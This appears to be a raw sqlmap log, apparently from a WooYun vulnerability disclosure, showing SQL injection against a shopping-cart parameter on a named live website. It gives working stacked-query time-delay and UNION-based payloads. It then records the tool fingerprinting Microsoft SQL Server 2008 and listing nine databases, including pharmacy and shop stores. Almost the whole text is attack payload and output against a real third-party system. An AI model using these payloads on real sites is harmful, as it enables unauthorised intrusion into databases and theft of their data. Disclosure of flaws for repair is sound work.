 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: cartid=81833634&cid=1;WAITFOR DELAY '0:0:5'--&cname=%EF%BF%BD%EF%BF
%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&count=2&did=34&dname=9
00&gid=6&gname=30%C6%AC%D7%B0&pid=8183&sku=2
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: cartid=81833634&cid=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118
)+CHAR(118)+CHAR(106)+CHAR(113)+CHAR(68)+CHAR(101)+CHAR(113)+CHAR(110)+CHAR(114)
+CHAR(108)+CHAR(97)+CHAR(112)+CHAR(66)+CHAR(73)+CHAR(113)+CHAR(122)+CHAR(106)+CH
AR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &cname=%EF%BF%B
D%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&count=2&did=34&
dname=900&gid=6&gname=30%C6%AC%D7%B0&pid=8183&sku=2
---
[20:14:08] [INFO] testing Microsoft SQL Server
[20:14:08] [INFO] confirming Microsoft SQL Server
[20:14:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows or Linux Ubuntu
web application technology: ASP.NET, ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2008
[20:14:08] [INFO] fetching database names
[20:14:08] [INFO] the SQL query used returns 10 entries
[20:14:09] [INFO] retrieved: HP_OnlineAndOffline
[20:14:09] [INFO] retrieved: HP_OnlineAndOffline
[20:14:09] [INFO] retrieved: HP_PharmacyShop
[20:14:10] [INFO] retrieved: HPDB
[20:14:10] [INFO] retrieved: JD
[20:14:11] [INFO] retrieved: master
[20:14:11] [INFO] retrieved: model
[20:14:12] [INFO] retrieved: msdb
[20:14:12] [INFO] retrieved: TaoBao
[20:14:12] [INFO] retrieved: tempdb
available databases [9]:
[*] HP_OnlineAndOffline
[*] HP_PharmacyShop
[*] HPDB
[*] JD
[*] master
[*] model
[*] msdb
[*] TaoBao
[*] tempdb
[20:14:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[20:14:13] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.hp1997.com'
www.wooyun.org